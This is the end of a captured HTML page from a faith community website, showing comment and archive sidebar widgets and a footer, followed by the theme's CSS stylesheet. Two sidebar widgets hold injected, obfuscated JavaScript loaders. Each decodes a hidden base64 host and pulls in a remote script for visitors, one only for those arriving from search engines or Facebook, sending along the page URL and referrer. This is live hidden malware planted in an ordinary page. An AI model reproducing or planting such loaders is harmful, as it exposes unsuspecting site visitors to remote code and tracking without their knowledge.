		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kerry Noble</span> on <a href="https://third-space.org.uk/third-space-lords-prayer/#comment-9721">Third Space Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Barbara Young</span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9583">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://agora.org.za/" class="url" rel="ugc external nofollow">Xana McCauley</a></span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9191">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://csvt.in/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=1791759" class="url" rel="ugc external nofollow">g</a></span> on <a href="https://third-space.org.uk/the-lords-prayer/#comment-7632">The Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Colin Pye</span> on <a href="https://third-space.org.uk/happy-easter-2/#comment-7612">Happy Easter</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://third-space.org.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://third-space.org.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://third-space.org.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/04/' aria-current="page">April 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://third-space.org.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://third-space.org.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://third-space.org.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://third-space.org.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://third-space.org.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://third-space.org.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://third-space.org.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/10/'>October 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/09/'>September 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/07/'>July 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/06/'>June 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/05/'>May 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/04/'>April 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/03/'>March 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/02/'>February 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/01/'>January 2017</a></li>
	<li><a href='https://third-space.org.uk/2016/11/'>November 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/10/'>October 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/09/'>September 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/08/'>August 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/07/'>July 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/06/'>June 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/05/'>May 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/04/'>April 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/03/'>March 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/02/'>February 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/01/'>January 2016</a></li>
	<li><a href='https://third-space.org.uk/2015/12/'>December 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/11/'>November 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/10/'>October 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/09/'>September 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/07/'>July 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/06/'>June 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/05/'>May 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/04/'>April 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/03/'>March 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/02/'>February 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/01/'>January 2015</a></li>
	<li><a href='https://third-space.org.uk/2014/12/'>December 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/11/'>November 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/10/'>October 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/09/'>September 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/07/'>July 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/06/'>June 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/05/'>May 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/04/'>April 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/03/'>March 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/02/'>February 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/01/'>January 2014</a></li>
	<li><a href='https://third-space.org.uk/2013/12/'>December 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/11/'>November 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/10/'>October 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/09/'>September 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/07/'>July 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/06/'>June 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/05/'>May 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/04/'>April 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/03/'>March 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/02/'>February 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/01/'>January 2013</a></li>
	<li><a href='https://third-space.org.uk/2012/12/'>December 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/11/'>November 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/10/'>October 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/09/'>September 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/08/'>August 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/07/'>July 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/06/'>June 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/05/'>May 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/04/'>April 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/03/'>March 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/02/'>February 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/01/'>January 2012</a></li>
	<li><a href='https://third-space.org.uk/2011/12/'>December 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/11/'>November 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/10/'>October 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/09/'>September 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/07/'>July 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/06/'>June 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/05/'>May 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/04/'>April 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/03/'>March 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/02/'>February 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/01/'>January 2011</a></li>
	<li><a href='https://third-space.org.uk/2010/12/'>December 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/11/'>November 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/10/'>October 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/09/'>September 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/07/'>July 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/06/'>June 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/05/'>May 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/04/'>April 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/03/'>March 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/02/'>February 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/01/'>January 2010</a></li>
	<li><a href='https://third-space.org.uk/2009/12/'>December 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/11/'>November 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/10/'>October 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/09/'>September 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/07/'>July 2009</a></li>
			</ul>

			</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
					
				</div>
								</div> <!-- end #inner-content -->

			</div> <!-- end #content -->

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap clearfix">

					<nav role="navigation">
																</nav>

					<p class="source-org copyright">&copy; 2026 Third Space<br>
						Built by <a href="http://amillionmonkeys.co.uk">amillionmonkeys.co.uk</a></p>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

					
		<!-- all js scripts are loaded in library/bones.php -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/third-space\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/third-space.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js" id="responsive-nav-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/scripts.js" id="bones-js-js"></script>

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be1a36e897834fc',t:'MTc2ODQ0MDk0Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css
body_size: 13612
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 11, ../scss/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block; }

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 29, ../scss/_normalize.scss */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
/* line 42, ../scss/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0; }

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
/* line 52, ../scss/_normalize.scss */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 67, ../scss/_normalize.scss */
html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
/* line 78, ../scss/_normalize.scss */
html,
button,
input,
select,
textarea {
  font-family: sans-serif; }

/*
 * Addresses margins handled incorrectly in IE6/7.
 */
/* line 90, ../scss/_normalize.scss */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
/* line 102, ../scss/_normalize.scss */
a:focus {
  outline: thin dotted; }

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
/* line 111, ../scss/_normalize.scss */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
/* line 125, ../scss/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* line 130, ../scss/_normalize.scss */
h2 {
  font-size: 1.5em;
  margin: 0.83em 0; }

/* line 135, ../scss/_normalize.scss */
h3 {
  font-size: 1.17em;
  margin: 1em 0; }

/* line 140, ../scss/_normalize.scss */
h4 {
  font-size: 1em;
  margin: 1.33em 0; }

/* line 145, ../scss/_normalize.scss */
h5 {
  font-size: 0.83em;
  margin: 1.67em 0; }

/* line 150, ../scss/_normalize.scss */
h6 {
  font-size: 0.75em;
  margin: 2.33em 0; }

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
/* line 159, ../scss/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted; }

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
/* line 167, ../scss/_normalize.scss */
b,
strong {
  font-weight: bold; }

/* line 172, ../scss/_normalize.scss */
blockquote {
  margin: 1em 40px; }

/*
 * Addresses styling not present in S5, Chrome.
 */
/* line 180, ../scss/_normalize.scss */
dfn {
  font-style: italic; }

/*
 * Addresses styling not present in IE6/7/8/9.
 */
/* line 188, ../scss/_normalize.scss */
mark {
  background: #ff0;
  color: #000; }

/*
 * Addresses margins set differently in IE6/7.
 */
/* line 197, ../scss/_normalize.scss */
p,
pre {
  margin: 1em 0; }

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
/* line 207, ../scss/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em; }

/*
 * Improves readability of pre-formatted text in all browsers.
 */
/* line 220, ../scss/_normalize.scss */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

/*
 * Addresses CSS quotes not supported in IE6/7.
 */
/* line 230, ../scss/_normalize.scss */
q {
  quotes: none; }

/*
 * Addresses `quotes` property not supported in S4.
 */
/* line 238, ../scss/_normalize.scss */
q:before,
q:after {
  content: '';
  content: none; }

/* line 244, ../scss/_normalize.scss */
small {
  font-size: 75%; }

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
/* line 253, ../scss/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

/* line 261, ../scss/_normalize.scss */
sup {
  top: -0.5em; }

/* line 265, ../scss/_normalize.scss */
sub {
  bottom: -0.25em; }

/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
/* line 277, ../scss/_normalize.scss */
dl,
menu,
ol,
ul {
  margin: 1em 0; }

/* line 284, ../scss/_normalize.scss */
dd {
  margin: 0 0 0 40px; }

/*
 * Addresses paddings set differently in IE6/7.
 */
/* line 292, ../scss/_normalize.scss */
menu,
ol,
ul {
  padding: 0 0 0 40px; }

/*
 * Corrects list images handled incorrectly in IE7.
 */
/* line 302, ../scss/_normalize.scss */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
/* line 318, ../scss/_normalize.scss */
img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

/*
 * Corrects overflow displayed oddly in IE9.
 */
/* line 327, ../scss/_normalize.scss */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
/* line 339, ../scss/_normalize.scss */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
/* line 351, ../scss/_normalize.scss */
form {
  margin: 0; }

/*
 * Define consistent border, margin, and padding.
 */
/* line 359, ../scss/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
/* line 371, ../scss/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
/* line 384, ../scss/_normalize.scss */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
/* line 399, ../scss/_normalize.scss */
button,
input {
  line-height: normal; }

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
/* line 414, ../scss/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

/*
 * Re-set default cursor for disabled elements.
 */
/* line 427, ../scss/_normalize.scss */
button[disabled],
input[disabled] {
  cursor: default; }

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
/* line 439, ../scss/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
/* line 453, ../scss/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
/* line 464, ../scss/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/*
 * Removes inner padding and border in FF3+.
 */
/* line 473, ../scss/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
/* line 484, ../scss/_normalize.scss */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
/* line 497, ../scss/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
/* line 510, ../scss/_normalize.scss */
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

/* line 517, ../scss/_normalize.scss */
b, strong, .strong {
  font-weight: bold; }

/* line 519, ../scss/_normalize.scss */
dfn, em, .em {
  font-style: italic; }

/* line 521, ../scss/_normalize.scss */
small, .small {
  font-size: 75%; }

/* line 523, ../scss/_normalize.scss */
ul, ol {
  padding: 0;
  list-style-type: none; }

/* line 528, ../scss/_normalize.scss */
dd {
  margin: 0; }

/* line 532, ../scss/_normalize.scss */
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none; }

/******************************************************************
Site Name:
Author:

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of Sass' great features:
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques gradients.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more.

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
/* line 23, ../scss/_mixins.scss */
.clearfix {
  zoom: 1; }
  /* line 25, ../scss/_mixins.scss */
  .clearfix:before, .clearfix:after {
    content: "";
    display: table; }
  /* line 26, ../scss/_mixins.scss */
  .clearfix:after {
    clear: both; }

/*********************
TOOLS
*********************/
/* line 34, ../scss/_mixins.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/* line 41, ../scss/_mixins.scss */
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden; }

/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* line 90, ../scss/_mixins.scss */
.lato-x-bold {
  font-weight: 900; }

/* line 94, ../scss/_mixins.scss */
.lato-bold {
  font-weight: 700; }

/* line 98, ../scss/_mixins.scss */
.lato-regular {
  font-weight: 400; }

/* line 102, ../scss/_mixins.scss */
.lato-light {
  font-weight: 300; }

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
/* line 114, ../scss/_mixins.scss */
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic; }

/* line 120, ../scss/_mixins.scss */
.text-left {
  text-align: left; }

